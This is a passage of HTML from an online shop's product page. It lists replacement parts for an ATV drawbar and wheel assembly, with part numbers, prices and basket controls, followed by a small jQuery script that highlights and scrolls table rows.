                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>327.67</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>273.06</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[14170]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_4" name="tr_ass_pr_list_id_4">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/height-adjuster-5/"><img width="75px" title="Height Adjuster Jack MT/AF" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-13380.jpg" data-id="13326"></a></td>
                                <td>WX-13380</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/height-adjuster-5/">Height Adjuster Jack MT/AF</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>240.04</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>200.03</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13326]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_5" name="tr_ass_pr_list_id_5">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-58/"><img width="75px" title="F/Set" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/WX-0503.jpg" data-id="13456"></a></td>
                                <td>WX-0503</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-58/">F/Set</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.12</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.27</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13456]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_6" name="tr_ass_pr_list_id_6">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/adjuster-screw-mount-5/"><img width="75px" title="AF Adjuster Screw Mount" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-11251.jpg" data-id="13363"></a></td>
                                <td>WX-11251</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/adjuster-screw-mount-5/">AF Adjuster Screw Mount</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.89</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.74</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13363]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_7" name="tr_ass_pr_list_id_7">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-57/"><img width="75px" title="F/Set for Adjust screw mnt. 11251" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2017/08/IMAGE-TO-FOLLOW.jpg" data-id="13381"></a></td>
                                <td>WX-0403</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-57/">F/Set for Adjust screw mnt. 11251</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.12</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.27</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13381]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_8" name="tr_ass_pr_list_id_8">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/pillar-5/"><img width="75px" title="Pillar AR/AF" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-5228-1.jpg" data-id="13623"></a></td>
                                <td>WX-5228</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/pillar-5/">Pillar AR/AF</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>98.70</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>82.25</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13623]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_9" name="tr_ass_pr_list_id_9">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/tommy-bar-5/"><img width="75px" title="Tommy Bar" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-5228A-1.jpg" data-id="13638"></a></td>
                                <td>WX-5228A</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/tommy-bar-5/">Tommy Bar</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.36</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.47</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13638]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_10" name="tr_ass_pr_list_id_10">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/disc-spring-5/"><img width="75px" title="Disc Spring" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-3325-1.jpg" data-id="13650"></a></td>
                                <td>WX-3325</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/disc-spring-5/">Disc Spring</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.65</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.54</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13650]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_11" name="tr_ass_pr_list_id_11">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/ball-hitch-5/"><img width="75px" title="Ball Hitch" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-2356-1.jpg" data-id="13568"></a></td>
                                <td>WX-2356</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/ball-hitch-5/">Ball Hitch</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>78.96</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>65.80</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13568]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_12" name="tr_ass_pr_list_id_12">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-62/"><img width="75px" title="Ball Hitch F/Set" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-1503-1.jpg" data-id="13580"></a></td>
                                <td>WX-1503</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-62/">Ball Hitch F/Set</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.12</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.27</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13580]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_13" name="tr_ass_pr_list_id_13">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/drawbar-9/"><img width="75px" title="ATV Drawbar (AF/AR G1) - Use WX-53180, WX-52780 & WX-21203" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/No-Longer-Available-Logo.jpg" data-id="14216"></a></td>
                                <td>WX-18280</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/drawbar-9/">ATV Drawbar (AF/AR G1) - Use WX-53180, WX-52780 & WX-21203</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>183.30</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>152.75</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[14216]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_14" name="tr_ass_pr_list_id_14">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-60/"><img width="75px" title="Drawbar F/Set" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-4503.jpg" data-id="13523"></a></td>
                                <td>WX-4503</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-60/">Drawbar F/Set</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.20</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.67</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13523]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_15" name="tr_ass_pr_list_id_15">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/swivel-5/"><img width="75px" title="ATV Drawbar Swivel" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-12156.jpg" data-id="13533"></a></td>
                                <td>WX-12156</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/swivel-5/">ATV Drawbar Swivel</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.72</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>67.27</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13533]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_16" name="tr_ass_pr_list_id_16">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/swivel-fastening-set-5/"><img width="75px" title="Swivel F/Set" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-1403.jpg" data-id="13552"></a></td>
                                <td>WX-1403</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/swivel-fastening-set-5/">Swivel F/Set</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.69</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.74</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13552]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_17" name="tr_ass_pr_list_id_17">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/drawbar-mounting-bracket-4/"><img width="75px" title="ATV Drawbar Mounting Bracket" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-18080.jpg" data-id="14601"></a></td>
                                <td>WX-18080</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/drawbar-mounting-bracket-4/">ATV Drawbar Mounting Bracket</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>136.38</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.65</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[14601]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_18" name="tr_ass_pr_list_id_18">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/drawbar-mounting-bracket-fastening-set-5/"><img width="75px" title="Drawbar Mounting Bracket F/Set" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/WX-1203.jpg" data-id="13607"></a></td>
                                <td>WX-1203</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/drawbar-mounting-bracket-fastening-set-5/">Drawbar Mounting Bracket F/Set</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.32</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.10</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13607]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_19" name="tr_ass_pr_list_id_19">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/wheel-fork-4/"><img width="75px" title="Wheel Fork" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-5553.jpg" data-id="13606"></a></td>
                                <td>WX-5553</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/wheel-fork-4/">Wheel Fork</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>228.65</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.54</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13606]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_20" name="tr_ass_pr_list_id_20">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/special-washer-6/"><img width="75px" title="Special Washer" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-1520-1.jpg" data-id="12799"></a></td>
                                <td>WX-1520</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/special-washer-6/">Special Washer</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.17</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.14</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[12799]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_21" name="tr_ass_pr_list_id_21">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/pivot-screw-4/"><img width="75px" title="Pivot Screw" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-7102.jpg" data-id="13621"></a></td>
                                <td>WX-7102</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/pivot-screw-4/">Pivot Screw</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>34.02</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>28.35</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13621]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_22" name="tr_ass_pr_list_id_22">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/front-wheel-mount-af160/"><img width="75px" title="AF160 G1 Front Wheel Mount" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2017/08/IMAGE-TO-FOLLOW.jpg" data-id="75024"></a></td>
                                <td>WX-9553</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/front-wheel-mount-af160/">AF160 G1 Front Wheel Mount</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>582.00</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>485.00</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[75024]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_23" name="tr_ass_pr_list_id_23">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/wheel-mount-support-pair-4/"><img width="75px" title="Wheel Mount Support [Pair]" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/WX-11551.jpg" data-id="13530"></a></td>
                                <td>WX-11551</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/wheel-mount-support-pair-4/">Wheel Mount Support [Pair]</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>94.91</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>79.09</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13530]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_24" name="tr_ass_pr_list_id_24">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-59/"><img width="75px" title="F/Set" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/WX-2303-1.jpg" data-id="13505"></a></td>
                                <td>WX-2303</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-59/">F/Set</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.65</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.54</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13505]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_25" name="tr_ass_pr_list_id_25">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/insert-4/"><img width="75px" title="Plastic End Cap AF G1" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-8853A.jpg" data-id="12746"></a></td>
                                <td>WX-8853A</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/insert-4/">Plastic End Cap AF G1</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.15</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.96</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[12746]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_26" name="tr_ass_pr_list_id_26">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-61/"><img width="75px" title="F/Set" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2017/08/IMAGE-TO-FOLLOW.jpg" data-id="13551"></a></td>
                                <td>WX-2403</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-61/">F/Set</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.41</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.34</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13551]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                </tbody>
                </table>
                <input type="hidden" name="add-to-cart" value="11251"/>
            </div>
        </form> 
       <script>
        jQuery(document).ready(function(){
            jQuery('.draggable-label').on('click', function () 
			{
                var rowid = jQuery(this).data('lableid');
                jQuery('.tr_ass_pr_list').siblings().removeClass("highlight");
				jQuery('#tr_ass_pr_list_id_' + rowid).addClass("highlight");
				
				jQuery('.draggable-label').removeClass('pe-active'); 
				jQuery(this).addClass('pe-active');

			
				
				var window_width = jQuery(window).width();
				var kg_animation_time = 1000;
				
				if(window_width <= 768)
				{
					kg_animation_time = 100;
				}
				
				jQuery('.grouped_form .product_meta').animate
				({
				   scrollTop: jQuery("tr[id^='tr_ass_pr_list_id_']")[0].scrollHeight * rowid - 80
				}, kg_animation_time,
				function()
				{
					if(window_width <= 768)
					{
						jQuery('html, body').animate
						({
						   scrollTop : jQuery("#ass_pr_list_table").position().top
						}, 1000);
					}
				});
            });
        });
    </script>
    
	<div class="woocommerce-tabs wc-tabs-wrapper">
